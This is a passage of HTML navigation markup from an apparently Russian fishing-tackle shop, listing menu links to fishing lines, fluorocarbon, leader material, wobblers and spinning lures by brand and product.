class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_pro_carp_300m/">T-FORCE PRO CARP 300М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_pro_carp_1000m/">T-FORCE PRO CARP 1000М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/k_karp_xtreme_1500m/">K-KARP XTREME 1500М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/s_force_xps_surf_cast/">S-FORCE XPS SURF CAST 300М</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/leska_monofilnaya/varivas/">VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/varivas/i_g_f_a_trolling_600m/">I.G.F.A TROLLING 600М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/varivas/i_g_f_a_trolling_1000m/">I.G.F.A TROLLING 1000М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/varivas/i_g_f_a_trolling_900_1800m/">I.G.F.A TROLLING 900/1800М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/varivas/super_trout_advance_high_quality/">SUPER TROUT ADVANCE HIGH QUALITY</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/leska_i_shnury/fluorokarbon/">ФЛЮОРОКАРБОН</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/varivas/">VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/shock_leader_fluoro_carbon_30m/">VARIVAS SHOCK LEADER FLUORO CARBON 30m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/fluorocarbon_dead_or_alive/">VARIVAS FLUOROCARBON DEAD OR ALIVE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/fluorocarbon_master_limited/">FLUOROCARBON MASTER LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/vsp_fluorocarbon/">VSP FLUOROCARBON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/trout_shock_leader_fluoro_ti_f/">TROUT SHOCK LEADER FLUORO TI-F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/ganoa_absolute_fluoro/">GANOA ABSOLUTE FLUORO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/ygk/">YGK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/ygk/ygk_x_braid_fc_absorber_slim_strong_30m/">YGK X-BRAID FC ABSORBER SLIM&amp;STRONG 30м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/ygk/ygk_galis_fc_ultra_absorber_infini_slim_strong/">YGK GALIS FC ULTRA ABSORBER INFINI SLIM&amp;STRONG</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/trabucco/">TRABUCCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/trabucco/fluorocarbon_t_force_xps_saltwater/">FLUOROCARBON 100% T-FORCE XPS SALTWATER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/daiwa/daiwa_prorex_fc_leader_super_soft_15m/">DAIWA PROREX FC LEADER SUPER SOFT 15m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/daiwa/daiwa_saltiga_x_link_fluorocarbon_30m/">DAIWA SALTIGA X LINK FLUOROCARBON 30m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/daiwa/daiwa_j_fluoro_carbon_50m/">DAIWA J-FLUORO CARBON 50m</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/sunline/">SUNLINE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/sunline/siglon_fc_30m_hg/">SIGLON FC 30м HG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/sunline/siglon_fc_50m_hg/">SIGLON FC 50м HG</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/berkley/">BERKLEY</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/shimano/shimano_ocea_ex_fluoro_leader_50m/">SHIMANO OCEA EX FLUORO LEADER 50m</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/leska_i_shnury/povodochnyi_material/">ПОВОДОЧНЫЙ МАТЕРИАЛ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/povodochnyi_material/afw/">AFW</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/afw/afw_surfstrand_1x7/">AFW SURFSTRAND 1x7</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/afw/afw_titanium_surfstrand_1x7/">AFW TITANIUM SURFSTRAND 1x7</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/afw/afw_titanium_tooth_proof/">AFW TITANIUM TOOTH PROOF</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/povodochnyi_material/shok_lidery_varivas/">Шок лидеры Varivas</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/shok_lidery_varivas/varivas_avani_shock_leader_smp/">VARIVAS AVANI SHOCK LEADER SMP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/shok_lidery_varivas/varivas_ocean_record_new_2018/">VARIVAS OCEAN RECORD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/shok_lidery_varivas/varivas_nylon_monofiloment/">VARIVAS NYLON MONOFILOMENT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/shok_lidery_varivas/super_trout_advance_extreme_shock_leader/">SUPER TROUT ADVANCE EXTREME SHOCK LEADER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/povodochnyi_material/povodkovyi_material_berkley/">Поводковый материал Berkley</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/povodkovyi_material_berkley/big_game_monofilament_leader_50m/">BIG GAME MONOFILAMENT LEADER (50м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/povodkovyi_material_berkley/big_game_fluorocarbon_leader_91m/">BIG GAME FLUOROCARBON LEADER (91м)</a></li></ul></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/primanki/">ПРИМАНКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/voblery/">ВОБЛЕРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/jarmo/">JARMO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jarmo/jarmo_vissi_12sm/">JARMO VISSI 12см</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jarmo/jarmo_vissi_13sm/">JARMO VISSI 13см</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/mann_s/">MANN&#039;S</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_heavy_duty_stretch_25/">Mann&#039;s Heavy Duty Stretch 25+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_stretch_textured_30_/">Mann&#039;s Stretch Textured 30+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_30_jointed_stretch/">MANN&#039;S 30+ JOINTED STRETCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_magnum_stretch_40/">Mann&#039;s Magnum Stretch 40+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_giganticus_g50/">Mann&#039;s Giganticus G50+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_crank_20/">Mann&#039;s Crank 20+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_crank_30/">Mann&#039;s Crank 30+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_e_z_crank_30/">Mann&#039;s E-Z Crank 30+</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_morethan_crosswake_140f_ssr/">DAIWA MORETHAN CROSSWAKE 140F SSR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_morethan_x_cross_95ssr/">DAIWA MORETHAN X-CROSS 95SSR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_shoreline_shiner_z_lh_150f_hd/">DAIWA SHORELINE SHINER Z LH 150F-HD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_morethan_lazy_fashad_j/">DAIWA MORETHAN LAZY FASHAD J</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_flat_junkie_vertice_r125f_22g/">DAIWA FLAT JUNKIE VERTICE R125F 22g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_steez_prop_170f_109_7g/">DAIWA STEEZ PROP 170F 109.7g</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/shimano/exsence_blast_shad_170f/">EXSENCE BLAST SHAD 170F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/shimano/exsence_blast_shad_140f/">EXSENCE BLAST SHAD 140F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/shimano/coltsniper_rock_jerk_170f/">COLTSNIPER ROCK JERK 170F</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/yo_zuri/">YO-ZURI</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/mag_darter_125f_r1144/">MAG DARTER 125F R1144</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/mag_darter_165f_r1216/">MAG DARTER 165F R1216</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/3ds_crank_deep_diver/">3DS CRANK DEEP DIVER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/3ds_shad_mr_65sp/">3DS SHAD MR 65SP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/3db_shad_sp/">3DB SHAD SP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/crystal_minnow_dd_walley_110f_r1206/">CRYSTAL MINNOW DD WALLEYE 110F R1206</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/crystal_minnow_dd_walley_130f_r1301/">CRYSTAL MINNOW DD WALLEYE 130F R1301</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/gamakatsu/avenge_prop_80/">AVENGE PROP 80</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/rapala/">RAPALA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/x_rap_jointed_shad_xjs13/">X-RAP JOINTED SHAD XJS13</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/floating_magnum_fmag_18/">FLOATING MAGNUM FMAG-18</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/countdown_elite_cde95/">COUNTDOWN ELITE CDE95</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/scatter_rap_tail_danser/">SCATTER RAP TAIL DANSER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/deep_tail_danser_tdd07_4_5m/">DEEP TAIL DANSER TDD07 4.5м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/deep_tail_danser_tdd09_6m/">DEEP TAIL DANSER TDD09 6м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/deep_tail_danser_tdd11_9m/">DEEP TAIL DANSER TDD11 9м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/deep_tail_danser_tdd13_12m/">DEEP TAIL DANSER TDD13 12м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/trolls_to_minnow_ttm20/">TROLLS TO MINNOW TTM20</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/sebile/">SEBILE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_102/">KOOLIE MINNOW LL 102 (3.6-9м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_118/">KOOLIE MINNOW LL 118 (5.4-13м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_136/">KOOLIE MINNOW LL 136 (6.5-14м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_160/">KOOLIE MINNOW LL 160 (8.4-15м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_190/">KOOLIE MINNOW LL 190 (9-19м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_s_s_240/">KOOLIE MINNOW LL S&amp;S 240 ( 24м)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/halco/">HALCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/poltergeist_80/">POLTERGEIST 80</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/sorcerer_90_dd/">SORCERER 90 DD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/sorcerer_125_dd/">SORCERER 125 DD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/sorcerer_125_xdd/">Sorcerer 125 XDD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/sorcerer_150_xdd/">Sorcerer 150 XDD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/laser_pro_190_xdd/">LASER PRO 190 XDD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/night_walker/">NIGHT WALKER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/bandit/">BANDIT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/bandit/bandit_walleye_deep/">BANDIT WALLEYE DEEP 8.1М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/bandit/bandit_walleye_deep_8_1m_new/">BANDIT WALLEYE DEEP 8.1M NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/bandit/bandit_shallow_walleye_2_5_3_6m/">BANDIT SHALLOW WALLEYE 3.6M</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/strike_pro/">STRIKE PRO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/strike_pro/strike_pro_big_bandit_195_eg_078sp/">STRIKE PRO BIG BANDIT 195 EG-078</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/strike_pro/strike_pro_big_bandit_195_eg_078sp_5960/">STRIKE PRO BIG BANDIT 195 EG-078SP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/strike_pro/inquisitor_110sp/">INQUISITOR 110SP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/strike_pro/musky_monster_cl_200_12m/">MUSKY MONSTER CL 200 12m</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/yamaria/">YAMARIA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yamaria/maria_boar_ss170_60g/">MARIA BOAR SS170 60g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yamaria/maria_boar_ss195_85g/">MARIA BOAR SS195 85g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yamaria/maria_duplex_65/">MARIA DUPLEX 65</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yamaria/maria_duplex_80/">MARIA DUPLEX 80</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/saruna_147_max_f/">SARUNA 147 MAX F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/bay_blue_70s/">BAY BLUE 70S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/bay_blue_90s/">BAY BLUE 90S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/bay_blue_90hs/">BAY BLUE 90HS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/smith_d_contact_72_s/">SMITH D-CONTACT 72 S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/smith_d_contact_85_s/">SMITH D-CONTACT 85 S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/smith_d_contact_110_s/">SMITH D-CONTACT 110 S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/smith_haluca_165f/">SMITH HALUCA 165F</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/tsuribito/">TSURIBITO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/tsuribito/deep_shaker_75f/">DEEP SHAKER 75F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/tsuribito/deep_shaker_85f/">DEEP SHAKER 85F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/tsuribito/deep_chok_long_80f/">DEEP CHOK LONG 80F</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/duo/">DUO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/duo/realis_spin/">REALIS SPIN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/jackall_4042/">JACKALL</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jackall_4042/chubby_38f/">Chubby 38F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jackall_4042/tiny_magalon/">Tiny Magalon</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jackall_4042/tn_60_trigon/">TN/60 TRIGON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jackall_4042/tn_70_trigon/">TN/70 TRIGON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jackall_4042/tn_80/">TN/80</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/bomber/">BOMBER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/bomber/bomber_long_a_b24/">BOMBER LONG A B24</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/bomber/bomber_fat_free_shad/">BOMBER FAT FREE SHAD</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/duel/">DUEL</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/duel/hardcore_longbill_90sp_r1182/">HARDCORE LONGBILL 90SP R1182</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/duel/duel_hardcore_heavy_shot_125s/">DUEL HARDCORE HEAVY SHOT 125S</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/lucky_craft/">LUCKY CRAFT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/malas/">Malas</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/us_shad/">US Shad</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/bull/">Bull</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/cra_pea/">Cra-Pea</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/flat_cb/">Flat CB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/pointer/">Pointer</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/real_california/">Real California</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/sert_killer_pop_80_100/">SERT Killer Pop 80/100</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sert_killer_pop_80_100/sert_killer_pop_80mm_12g/">Sert Killer Pop 80mm 12g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sert_killer_pop_80_100/sert_killer_pop_100mm_24g/">Sert Killer Pop 100mm 24g</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/storm/">STORM</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/storm/deep_thunder_dth_15/">DEEP THUNDER DTH 15</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/storm/arashi_rattling_deep_adp_18/">ARASHI RATTLING DEEP ADP 18</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/storm/arashi_rattling_deep_adp_25/">ARASHI RATTLING DEEP ADP 25</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/evergreen/">EVERGREEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/evergreen/combat_crank_tc_60/">COMBAT CRANK TC-60</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/evergreen/evergreen_stream_rogue_150f/">EVERGREEN STREAM ROGUE 150F</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/halcyon_system/">HALCYON SYSTEM</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halcyon_system/n_shico_77_bm_fin_17g/">&quot;N&quot; SHICO 77 BM FIN 17g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halcyon_system/n_shico_96_bm_fin_20g/">&quot;N&quot; SHICO 96 BM FIN 20g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halcyon_system/n_shico_96_bm_fin_30g/">&quot;N&quot; SHICO 96 BM FIN 30g</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/blesny_vrashhaushhiesya/">БЛЕСНЫ ВРАЩАЮЩИЕСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/">BLUE FOX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_super_vibrax_salmon_33gr/">BLUE FOX SUPER VIBRAX SALMON 33гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_northern_lights_bfnl3/">BLUE FOX VIBRAX NORTHERN LIGHT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_long_cast_blc/">BLUE FOX VIBRAX LONG CAST BLC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_fluoriscent_bff_3740/">BLUE FOX VIBRAX FLUORISCENT BFF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_flake_bffl/">BLUE FOX VIBRAX FLAKE BFFL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_minnow_super_vibrax_bfmsv_3740/">BLUE FOX MINNOW SUPER VIBRAX BFMSV</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_bullet_fly_vbf/">BLUE FOX VIBRAX BULLET FLY (VBF)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_uv_bfu_3743/">BLUE FOX VIBRAX UV BFU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_shad_bfsd_3743/">BLUE FOX VIBRAX SHAD BFSD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_original_vibrax_bf/">BLUE FOX ORIGINAL VIBRAX (BF)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a 